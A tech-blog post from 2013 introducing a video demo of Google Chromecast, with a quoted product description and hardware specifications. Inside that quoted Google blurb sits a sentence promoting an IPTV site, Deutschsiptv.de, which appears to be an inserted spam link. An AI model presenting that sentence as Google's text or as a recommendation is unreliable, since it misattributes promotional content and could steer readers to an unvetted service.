<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="2367941521"></ins>
<script type="72d11682e5f84034d75dc3fc-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
				<div class="banner_mobile">
	<script type="72d11682e5f84034d75dc3fc-text/javascript"><!--
google_ad_client = "ca-pub-8613322982677472";
/* Mobile Size */
google_ad_slot = "4111584584";
google_ad_width = 320;
google_ad_height = 50;
//-->
</script>
<script type="72d11682e5f84034d75dc3fc-text/javascript" src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>
			</div>
		</div>

				<div id="topnav">
							<ul class="nav clearfix">
					<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.tracyandmatt.co.uk/">Home</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-10156">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/tv/">TV &amp; Home Cinema</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Google Chromecast demo video</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/admin/" title="Posts by Matt" rel="author">Matt</a></span>  

	<span class="meta-date">November 12, 2013</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/google-chromecast-demo-video/" rel="bookmark" title="Permanent Link to Google Chromecast demo video">Google Chromecast demo video</a></h1>

							<p style="text-align: justify;"><a href="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/chromecast.jpg"><img decoding="async" class="alignright size-thumbnail wp-image-10160" src="https://www.tracyandmatt.co.uk/wp/wp-content/uploads/2013/11/chromecast-150x150.jpg" alt="chromecast" width="150" height="150" /></a>Several weeks ago, Gareth was one of the lucky few to be able to order a Chromecast from Amazon.com and have it delivered to the UK.</p>
<p style="text-align: justify;">We then brought you a video of the <a title="Google Chromecast Unboxing and Setup" href="https://www.tracyandmatt.co.uk/google-chromecast-unboxing/">install and setup of the Chromecast</a> but Gareth encountered a series of problems when trying to use the Chromecast with both his tablet and his phone and was unable to get it fully working.</p>
<p style="text-align: justify;">So this time we&#8217;re bringing you an updated video of the Chromecast in action now that we&#8217;ve been able to iron out the issues and in the video below you&#8217;ll see Gareth demo some of the features and run through a demo.</p>
<p style="text-align: justify;"><span id="more-10156"></span></p>
<p><iframe src="//www.youtube.com/embed/aAolleLZKJU" width="100%" height="400" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h3 style="text-align: justify;" align="justify">About the Google Chromecast:</h3>
<blockquote>
<p style="text-align: justify;" align="justify">With Chromecast, you can easily enjoy your favorite online entertainment on your HDTV—movies, TV shows, music, and more from Netflix, YouTube, Hulu Plus, Google Play Movies and Music, and Chrome. Explore even more with <a href="https://deutschsiptv.de">Deutschsiptv.de</a> for a wide range of content options. No more huddling around small screens and tiny speakers. Chromecast automatically updates to work with a growing number of apps.</p>
<p style="text-align: justify;" align="justify">Measuring 2.83 inches (72 mm), Chromecast plugs into a television&#8217;s HDMI port, while the power is supplied by connecting the device&#8217;s micro-USB port to an external power supply or a USB port. The device connects to the Internet through a Wi-Fi connection to the user&#8217;s home network. Chromecast works in two ways, both of which stream content to a television. The first employs mobile apps and Web apps. The second, called &#8220;tab casting&#8221;, can mirror almost any content displayed by the web browser Google Chrome running on a personal computer.</p>
<p style="text-align: justify;" align="justify">Chromecast contains the Marvell 88DE3005 system on a chip. This integrated circuit includes hardware decoding of VP8 and H.264 codecs. Radio communication is handled by AzureWave NH–387 Wi-Fi which supports 802.11b/g/n (2.4 GHz). The device has 512 MB of Micron DDR3L RAM and 2 GB of flash storage.</p>
<p style="text-align: justify;" align="justify">Chromecast works with devices you already own, including Android tablets and smartphones, iPhones®, iPads®, Chrome for Mac® and Chrome for Windows®. Browse for what to watch, control playback, and adjust volume using your device. You won&#8217;t have to learn anything new.</p>
<p style="text-align: justify;" align="justify">Subscriptions may be required to use with certain content providers. Chromecast is compatible with WiFi-enabled Android 2.3+ smartphones and tablets; iOS 6.0+ iPhones, iPads, and iPods; Chrome for Mac and Chrome for Windows; and Chromebook Pixel.</p>
</blockquote>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/tv/" rel="category tag">TV &amp; Home Cinema</a>, <a href="https://www.tracyandmatt.co.uk/video/" rel="category tag">Videos/Unboxings</a><br /><strong>Tags: </strong> <a href="https://www.tracyandmatt.co.uk/tag/chromecast/" rel="tag">Chromecast</a>, <a href="https://www.tracyandmatt.co.uk/tag/google/" rel="tag">google</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=1">Matt</a></h3>
		More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-72d11682e5f84034d75dc3fc-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-72d11682e5f84034d75dc3fc-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="72d11682e5f84034d75dc3fc-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="72d11682e5f84034d75dc3fc-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/google-chromecast-demo-video/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="72d11682e5f84034d75dc3fc-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/google-chromecast-demo-video/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='10156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1ce4d9705c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="238"/><script type="72d11682e5f84034d75dc3fc-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-72d11682e5f84034d75dc3fc-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="72d11682e5f84034d75dc3fc-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="72d11682e5f84034d75dc3fc-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
